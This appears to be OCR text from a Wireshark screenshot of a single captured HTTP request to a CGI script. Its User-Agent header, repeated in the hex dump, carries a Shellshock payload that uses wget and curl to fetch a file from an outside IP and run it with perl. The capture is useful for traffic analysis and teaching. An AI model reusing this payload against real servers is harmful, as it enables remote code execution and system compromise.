 121.254.146.123.pcap [Wireshark 1.10.8 (v1.10.8-2-g52a5244 from master-1.10)]
File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help
Filter: Expression... Clear Apply Save
No. Time Source Destination Protocol Length Info
1 0.000000 121.254.146.123 61.78.36.35 HTTP 340 GET /cgi-bin/test.cgi HTTP/1.0
Frame 1: 340 bytes on wire (2720 bits), 340 bytes captured (2720 bits)
Ethernet II, Src: Cisco_30:44:00 (00:1f:9d:30:44:00), Dst: Supermic_32:f0:98 (00:30:48:32:f0:98)
Internet Protocol Version 4, Src: 121.254.146.123 (121.254.146.123), Dst: 61.78.36.35 (61.78.36.35)
Transmission Control Protocol, Src Port: 10845 (10845), Dst Port: http (80), Seq: 1, Ack: 1, Len: 285
Hypertext Transfer Protocol
GET /cgi-bin/test.cgi HTTP/1.0\r\n
Host: image.zdnet.co.kr\r\n
User-Agent: () { :;}; /bin/bash -c "cd /var/tmp ; wget http://185.56.60.83/gc ; curl -O http://185.56.60.83/gc;perl gc;perl /
X-Forwarded-For: 212.108.216.150\r\n
Cache-Control: max-age=43200\r\n
Connection: keep-alive\r\n
\r\n
[Full request URI: http://image.zdnet.co.kr/cgi-bin/test.cgi]
[HTTP request 1/1]
VSS-Monitoring ethernet trailer, Source Port: 12
0060 65 2e 7a 64 6e 65 74 2e 63 6f 2e 6b 72 0d 0a 55 e.zdnet. co.kr..U
0070 73 65 72 2d 41 67 65 6e 74 3a 20 28 29 20 7b 20 ser-Agen t: () {
0080 3a 3b 7d 3b 20 2f 62 69 6e 2f 62 61 73 68 20 2d :;}; /bi n/bash -
0090 63 20 22 63 64 20 2f 76 61 72 2f 74 6d 70 20 3b c "cd /v ar/tmp ;
00a0 20 77 67 65 74 20 68 74 74 70 3a 2f 2f 31 38 35 wget ht tp://185
00b0 2e 35 36 2e 36 30 2e 38 33 2f 67 63 20 3b 20 63 .56.60.8 3/gc ; c
00c0 75 72 6c 20 2d 4f 20 68 74 74 70 3a 2f 2f 31 38 url -O h ttp://18
00d0 35 2e 35 36 2e 36 30 2e 38 33 2f 67 63 3b 70 65 5.56.60. 83/gc;pe
00e0 72 6c 20 67 63 3b 70 65 72 6c 20 2f 76 61 72 2f rl gc;pe rl /var/
00f0 74 6d 70 2f 67 63 22 0d 0a 58 2d 46 6f 72 77 61 tmp/gc". .X-Forwa
0100 72 64 65 64 2d 46 6f 72 3a 20 32 31 32 2e 31 30 rded-For : 212.10